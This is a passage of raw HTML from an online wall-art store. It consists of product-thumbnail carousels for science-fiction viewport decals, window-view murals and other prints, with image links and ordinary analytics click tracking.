                                        <img class="p_img lazyload" alt="thumb" src="[data-uri]"
                                        data-src=" https://images-na.ssl-images-amazon.com/images/I/415sY0crFxL._AC_.jpg 
                                                      ">
                                    </div>
                                    <div class="row none_margin">
                                        <a href="javascript:" class="size_select_similar_link" >Show Now</a>
                                    </div>
                                </div>
                                                                <div class="col-md-6 col-xs-6 none_padding" data-href="https://www.wall26.com/wall26-science-fiction-viewport-decal-a-view-p-31099">
                                    <div class="row none_margin size_select_img">
                                        <img class="p_img lazyload" alt="thumb" src="[data-uri]"
                                        data-src=" https://images-na.ssl-images-amazon.com/images/I/51IhC8rjFtL.jpg 
                                                      ">
                                    </div>
                                    <div class="row none_margin">
                                        <a href="javascript:" class="size_select_similar_link" >Show Now</a>
                                    </div>
                                </div>
                                                                <div class="col-md-6 col-xs-6 none_padding" data-href="https://www.wall26.com/modern-white-window-looking-out-into-a-snowed-in-forest-p-29117">
                                    <div class="row none_margin size_select_img">
                                        <img class="p_img lazyload" alt="thumb" src="[data-uri]"
                                        data-src=" https://images-na.ssl-images-amazon.com/images/I/51SIVwG8DeL._AC_.jpg 
                                                      ">
                                    </div>
                                    <div class="row none_margin">
                                        <a href="javascript:" class="size_select_similar_link" >Show Now</a>
                                    </div>
                                </div>
                                                                <div class="col-md-6 col-xs-6 none_padding" data-href="https://www.wall26.com/wall26-science-fiction-viewport-decal-peering-at-p-31224">
                                    <div class="row none_margin size_select_img">
                                        <img class="p_img lazyload" alt="thumb" src="[data-uri]"
                                        data-src=" https://images-na.ssl-images-amazon.com/images/I/51VLQ3LZxpL.jpg 
                                                      ">
                                    </div>
                                    <div class="row none_margin">
                                        <a href="javascript:" class="size_select_similar_link" >Show Now</a>
                                    </div>
                                </div>
                                                                <div class="col-md-6 col-xs-6 none_padding" data-href="https://www.wall26.com/wall26-science-fiction-viewport-decal-stars-raining-p-31221">
                                    <div class="row none_margin size_select_img">
                                        <img class="p_img lazyload" alt="thumb" src="[data-uri]"
                                        data-src=" https://images-na.ssl-images-amazon.com/images/I/51QhjQCJAfL._AC_.jpg 
                                                      ">
                                    </div>
                                    <div class="row none_margin">
                                        <a href="javascript:" class="size_select_similar_link" >Show Now</a>
                                    </div>
                                </div>
                                                                <div class="col-md-6 col-xs-6 none_padding" data-href="https://www.wall26.com/modern-white-window-looking-out-into-a-snowed-in-forest-p-28051">
                                    <div class="row none_margin size_select_img">
                                        <img class="p_img lazyload" alt="thumb" src="[data-uri]"
                                        data-src=" https://images-na.ssl-images-amazon.com/images/I/51U0F7D4hLL._AC_.jpg 
                                                      ">
                                    </div>
                                    <div class="row none_margin">
                                        <a href="javascript:" class="size_select_similar_link" >Show Now</a>
                                    </div>
                                </div>
                                                                <div class="col-md-6 col-xs-6 none_padding" data-href="https://www.wall26.com/open-window-creative-wall-decor-windmills-on-the-country-p-31107">
                                    <div class="row none_margin size_select_img">
                                        <img class="p_img lazyload" alt="thumb" src="[data-uri]"
                                        data-src=" https://images-na.ssl-images-amazon.com/images/I/413K44nNtwL.jpg 
                                                      ">
                                    </div>
                                    <div class="row none_margin">
                                        <a href="javascript:" class="size_select_similar_link" >Show Now</a>
                                    </div>
                                </div>
                                                                <div class="col-md-6 col-xs-6 none_padding" data-href="https://www.wall26.com/wall26-science-fiction-viewport-decal-an-illustrated-p-31073">
                                    <div class="row none_margin size_select_img">
                                        <img class="p_img lazyload" alt="thumb" src="[data-uri]"
                                        data-src=" https://images-na.ssl-images-amazon.com/images/I/510ZaJCp6BL._AC_.jpg 
                                                      ">
                                    </div>
                                    <div class="row none_margin">
                                        <a href="javascript:" class="size_select_similar_link" >Show Now</a>
                                    </div>
                                </div>
                                                                <div class="col-md-6 col-xs-6 none_padding" data-href="https://www.wall26.com/wall26-science-fiction-viewport-decal-the-moon-p-31214">
                                    <div class="row none_margin size_select_img">
                                        <img class="p_img lazyload" alt="thumb" src="[data-uri]"
                                        data-src=" https://images-na.ssl-images-amazon.com/images/I/51OpU%2BldX2L._AC_.jpg 
                                                      ">
                                    </div>
                                    <div class="row none_margin">
                                        <a href="javascript:" class="size_select_similar_link" >Show Now</a>
                                    </div>
                                </div>
                                                                <div class="col-md-6 col-xs-6 none_padding" data-href="https://www.wall26.com/wall26-science-fiction-viewport-decal-the-moon-p-31108">
                                    <div class="row none_margin size_select_img">
                                        <img class="p_img lazyload" alt="thumb" src="[data-uri]"
                                        data-src=" https://images-na.ssl-images-amazon.com/images/I/41ZpPR4OBvL.jpg 
                                                      ">
                                    </div>
                                    <div class="row none_margin">
                                        <a href="javascript:" class="size_select_similar_link" >Show Now</a>
                                    </div>
                                </div>
                                                            </div>
                        </div>
                                                <div class="swiper-slide">
                            <div class="row none_margin size_last_view_div">
                                                                <div class="col-md-6 col-xs-6 none_padding" data-href="https://www.wall26.com/wall26-science-fiction-viewport-decal-view-of-p-31247">
                                    <div class="row none_margin size_select_img">
                                        <img class="p_img lazyload" alt="thumb" src="[data-uri]"
                                        data-src=" https://images-na.ssl-images-amazon.com/images/I/51jTMIbhslL._AC_.jpg 
                                                      ">
                                    </div>
                                    <div class="row none_margin">
                                        <a href="javascript:" class="size_select_similar_link" >Show Now</a>
                                    </div>
                                </div>
                                                                <div class="col-md-6 col-xs-6 none_padding" data-href="https://www.wall26.com/window-view-wall-mural-tropical-beach-and-clear-waves-p-52229">
                                    <div class="row none_margin size_select_img">
                                        <img class="p_img lazyload" alt="thumb" src="[data-uri]"
                                        data-src=" https://images-na.ssl-images-amazon.com/images/I/51vZOBav1bL._AC_.jpg 
                                                      ">
                                    </div>
                                    <div class="row none_margin">
                                        <a href="javascript:" class="size_select_similar_link" >Show Now</a>
                                    </div>
                                </div>
                                                                <div class="col-md-6 col-xs-6 none_padding" data-href="https://www.wall26.com/wall26-science-fiction-viewport-decal-spectaluar-view-p-31252">
                                    <div class="row none_margin size_select_img">
                                        <img class="p_img lazyload" alt="thumb" src="[data-uri]"
                                        data-src=" https://images-na.ssl-images-amazon.com/images/I/51w%2B89Si5uL.jpg 
                                                      ">
                                    </div>
                                    <div class="row none_margin">
                                        <a href="javascript:" class="size_select_similar_link" >Show Now</a>
                                    </div>
                                </div>
                                                                <div class="col-md-6 col-xs-6 none_padding" data-href="https://www.wall26.com/wall26-science-fiction-viewport-decal-a-view-p-31254">
                                    <div class="row none_margin size_select_img">
                                        <img class="p_img lazyload" alt="thumb" src="[data-uri]"
                                        data-src=" https://images-na.ssl-images-amazon.com/images/I/51KaxsX%2BdML._AC_.jpg 
                                                      ">
                                    </div>
                                    <div class="row none_margin">
                                        <a href="javascript:" class="size_select_similar_link" >Show Now</a>
                                    </div>
                                </div>
                                                                <div class="col-md-6 col-xs-6 none_padding" data-href="https://www.wall26.com/wall26-science-fiction-viewport-decal-the-space-p-31237">
                                    <div class="row none_margin size_select_img">
                                        <img class="p_img lazyload" alt="thumb" src="[data-uri]"
                                        data-src=" https://images-na.ssl-images-amazon.com/images/I/51LAY-UQKTL.jpg 
                                                      ">
                                    </div>
                                    <div class="row none_margin">
                                        <a href="javascript:" class="size_select_similar_link" >Show Now</a>
                                    </div>
                                </div>
                                                                <div class="col-md-6 col-xs-6 none_padding" data-href="https://www.wall26.com/window-view-wall-mural-tropical-holiday-resort-with-beach-p-52218">
                                    <div class="row none_margin size_select_img">
                                        <img class="p_img lazyload" alt="thumb" src="[data-uri]"
                                        data-src=" https://images-na.ssl-images-amazon.com/images/I/519T0IV-mBL._AC_.jpg 
                                                      ">
                                    </div>
                                    <div class="row none_margin">
                                        <a href="javascript:" class="size_select_similar_link" >Show Now</a>
                                    </div>
                                </div>
                                                            </div>
                        </div>
                                            </div>
                    <div class="swiper-button-next"></div>
                </div>
            </div>
        </div>
        
        <div class="row none_margin view_more">
            <div class="col-md-12 col-xs-12">
                <span>Browse More</span>
                <i class="fa fa-angle-right mb-icon" aria-hidden="true"></i>
            </div>
        </div>
    </div>
</div>


<div class="similar_artwork_box">
    <div>
        <div class="container">
            <h2 class="ui header mobile_spec">
                Similar Artworks 
                            </h2>  
        </div>
    </div>
    <div class="swiper-box similar-artworks-wrapper">
        <div class="swiper-container   container" id="pd-swiper-container-1">
            <div class="swiper-wrapper ">
                                    <div class="swiper-slide">
                        <div class="item">
                            <div class="ui five cards" style="margin-top:0;">
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namescience-fiction-viewport-decal-outside-view-of-a-strange-planet-p-31225">
                                                <img src="[data-uri]" 
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/415sY0crFxL._SS200_.jpg 
                                                      " 
                                                      class="lazyload" alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namescience-fiction-viewport-decal-a-view-of-the-northern-lights-p-31099">
                                                <img src="[data-uri]" 
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51IhC8rjFtL._SS200_.jpg 
                                                      " 
                                                      class="lazyload" alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namewhite-window-looking-out-into-a-snowed-in-forest-wall-p-29117">
                                                <img src="[data-uri]" 
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51SIVwG8DeL._SS200_.jpg 
                                                      " 
                                                      class="lazyload" alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namescience-fiction-viewport-decal-peering-at-the-moon-hovering-over-p-31224">
                                                <img src="[data-uri]" 
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51VLQ3LZxpL._SS200_.jpg 
                                                      " 
                                                      class="lazyload" alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namescience-fiction-viewport-decal-stars-raining-from-the-sky-on-p-31221">
                                                <img src="[data-uri]" 
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51QhjQCJAfL._SS200_.jpg 
                                                      " 
                                                      class="lazyload" alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namewhite-window-looking-out-into-a-snowed-in-forest-wall-p-28051">
                                                <img src="[data-uri]" 
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51U0F7D4hLL._SS200_.jpg 
                                                      " 
                                                      class="lazyload" alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_nameopen-window-creative-wall-decor-windmills-on-the-country-side-p-31107">
                                                <img src="[data-uri]" 
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/413K44nNtwL._SS200_.jpg 
                                                      " 
                                                      class="lazyload" alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namescience-fiction-viewport-decal-an-illustrated-view-of-the-moon-p-31073">
                                                <img src="[data-uri]" 
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/510ZaJCp6BL._SS200_.jpg 
                                                      " 
                                                      class="lazyload" alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namescience-fiction-viewport-decal-the-moon-peeking-through-the-clouds-p-31214">
                                                <img src="[data-uri]" 
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51OpU%2BldX2L._SS200_.jpg 
                                                      " 
                                                      class="lazyload" alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namescience-fiction-viewport-decal-the-moon-hovering-over-a-bed-p-31108">
                                                <img src="[data-uri]" 
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/41ZpPR4OBvL._SS200_.jpg 
                                                      " 
                                                      class="lazyload" alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="swiper-slide">
                        <div class="item">
                            <div class="ui five cards" style="margin-top:0;">
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namescience-fiction-viewport-decal-view-of-the-moon-on-a-p-31247">
                                                <img src="[data-uri]" 
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51jTMIbhslL._SS200_.jpg 
                                                      " 
                                                      class="lazyload" alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namewindow-view-wall-mural-tropical-beach-and-clear-waves-vintage-p-52229">
                                                <img src="[data-uri]" 
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51vZOBav1bL._SS200_.jpg 
                                                      " 
                                                      class="lazyload" alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namescience-fiction-viewport-decal-spectaluar-view-into-deep-space-wall-p-31252">
                                                <img src="[data-uri]" 
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51w%2B89Si5uL._SS200_.jpg 
                                                      " 
                                                      class="lazyload" alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namescience-fiction-viewport-decal-a-view-of-the-space-shuttle-p-31254">
                                                <img src="[data-uri]" 
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51KaxsX%2BdML._SS200_.jpg 
                                                      " 
                                                      class="lazyload" alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namescience-fiction-viewport-decal-the-space-shuttle-launching-on-a-p-31237">
                                                <img src="[data-uri]" 
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51LAY-UQKTL._SS200_.jpg 
                                                      " 
                                                      class="lazyload" alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namewindow-view-wall-mural-tropical-holiday-resort-with-beach-and-p-52218">
                                                <img src="[data-uri]" 
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/519T0IV-mBL._SS200_.jpg 
                                                      " 
                                                      class="lazyload" alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                            </div>

                            <div id="swiper-pagination-pd-1" class="swiper-pagination"></div>
                    </div>
        <div id="swiper-button-prev-pd-1"
            onclick="ga('send', 'event', 'Similar Artwork Tracking', 'Prev button', 'Prev button', 0);"
            class="swiper-button-prev swiper-button-black m-swiper-default-button-prev hidden-xs"></div>
        <div id="swiper-button-next-pd-1"
            onclick="ga('send', 'event', 'Similar Artwork Tracking', 'Next button', 'Next button', 0);"
            class="swiper-button-next swiper-button-black m-swiper-default-button-next"></div>
    </div>
</div>
    

<div class="you_may_like_part_box">
    <div>
        <div class="container">
            <div class="ui header mobile_spec">
                <span class="header-title">You May Also Like</span>
                <span class="see-more">
                    <a href='https://www.wall26.com/top-trending-art-collection-250'>
                        See More
                    </a>
                </span>
            </div>
            <div style="clear:both;"></div>
        </div>
    </div>

    <div class="swiper-box">
        <div class="swiper-container container" id="pd-swiper-container-2">
            <div class="swiper-wrapper">
                                                    <div class="swiper-slide">
                        <div class="item">
                            <div class="ui five cards" style="margin-top:2%">
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namewll-art-crystal-white-chandelier-on-black-background-and-stretched-p-40763">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51TBH7Qw2hL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namewindow-view-tropical-landscape-with-beach-and-palm-trees-p-79608">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51DSzY6VbOL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_nameutagawa-kuniyoshi-takiyasha-the-witch-and-the-skeleton-spectre-ukiyo-p-54405">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51fOVAPPUwL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namedandelion-on-vintage-wood-background-p-28379">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51monVhhFNL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_nameabstract-cloud-tree-pictures-home-wall-for-bedroom-living-room-p-59674">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" /data/product/059/59674/preview/XRY5HWkMHQwyykyGA6ez9WMtcqe6vHjeQUGg8qNC.webp 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_nameframed-home-artwork-nordic-style-abstract-color-for-living-room-p-125232">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/41fOqpgaijL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namenew-york-city-manhattan-skyline-panorama-at-night-home-art-p-54990">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51nOyR8m4AL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_name3-panel-almond-blossom-by-vincent-van-gogh-home-art-p-80415">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" /data/product/080/80415/preview/HhBtIAasyFBETFJZLKmFvr8gRQlBoKc0hN1D8TjO.webp 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namethe-great-wave-off-kanagawa-by-hokusai-wall-decor-p-31383">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/515c5oyfALL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_name3-panel-hanging-poster-with-wood-frames-japanese-traditional-art-p-85039">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51ouovgdyrL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="swiper-slide">
                        <div class="item">
                            <div class="ui five cards" style="margin-top:2%">
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_nameframed-for-living-room-bedroom-translucent-leaves-for-p-89128">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/61yegXgW%2BML._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_nameframed-home-artwork-abstract-scenery-for-living-room-bedroom-p-125364">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51Rz0a8YXRL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namea-lion-on-balck-background-home-art-p-78262">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/61dOP1PtFeL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/paris-eiffel-tower-canvas-art-print">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/512PnwdTcwL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_nameprint-window-frame-style-beautiful-tropical-beach-with-white-sand-p-29809">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51VpVoUWqNL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namespa-still-life-with-aromatic-candles-p-29767">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51c2m6q%2BodL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_nameframed-home-artwork-nordic-style-mo-for-living-room-bedroom-p-127555">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/518vTY2BkWL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_nameabstract-tree-white-tree-branch-with-leaves-on-wood-style-p-50962">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/5128dhcDEbL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_nameframed-home-artwork-nordic-style-abstract-color-for-living-room-p-125661">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51uo3jhofML._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namelion-against-stormy-sky-home-art-x3-panels-p-54968">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51VdqlKZXfL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="swiper-slide">
                        <div class="item">
                            <div class="ui five cards" style="margin-top:2%">
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_nameforest-of-nepal-wall-decor-p-16652">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/610GXeKL3jL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/ski-lift-art-canvas-print">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51TwhXZmDnL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_nameluxury-gold-abstract-polygonal-background-3d-rendering-home-art-x3-p-59116">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51R%2Bo51htFL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namecloseup-of-red-rose-flower-against-black-background-wall-decor-p-9739">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/61so6ZqmlXL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namefor-living-room-bedroom-home-artwork-paintings-abstract-picture-p-139598">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51e2PtMF0NL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_name9-phases-of-the-moon-cycle-x3-panels-p-55773">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" /data/product/055/55773/preview/sUvvqoO1cf0ov3qpdcucWGGKeo2lAy618EMOWeCn.webp 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namezen-basalt-stones-and-orchid-spa-beauty-and-calmness-concept-p-4214">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51ZNpflsIIL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_name3-panel-world-famous-painting-reproduction-george-washington-crossing-the-p-80748">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" /data/product/080/80748/preview/jmJbQVxkB6yMlWsXantMrVfjnIkN27R0YurZS5VY.webp 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namefor-living-room-bedroom-home-artwork-paintings-sunflower-p-134773">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51ZNtNDS78L._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                                    <div class="ui fluid card cards-wrapper">
                                        <div class="img text-center">
                                            <a href="https://www.wall26.com/brand_namewitches-going-to-their-sabbath-the-departure-of-the-witches-p-35584">
                                                <img class="lazyload" src="[data-uri]"
                                                data-src=" https://images-na.ssl-images-amazon.com/images/I/51l4CW9tnkL._SS200_.jpg 
                                                      " 
                                                    alt="thumb" />
                                            </a>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                            </div>        
        </div>
        <div id="swiper-button-prev-pd-2"
            onclick="ga('send', 'event', 'You May Also Like Tracking', 'Prev button', 'Prev button', 0);"
            class="swiper-button-prev swiper-button-black m-swiper-default-button-prev"></div>
        <div id="swiper-button-next-pd-2"
            onclick="ga('send', 'event', 'You May Also Like Tracking', 'Next button', 'Next button', 0);"
            class="swiper-button-next swiper-button-black m-swiper-default-button-next"></div>
        <div id="swiper-pagination-pd-2" class="swiper-pagination"></div>
    </div>

    <div class="none_show">
        <div class="swiper-box">
            <div class="swiper-container pd-swiper-container-3" >
                <div class="swiper-wrapper">
                                                                                        <div class="swiper-slide">
                            <div class="item">
                                <div class="ui four cards" >
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_namewll-art-crystal-white-chandelier-on-black-background-and-stretched-p-40763">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/51TBH7Qw2hL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
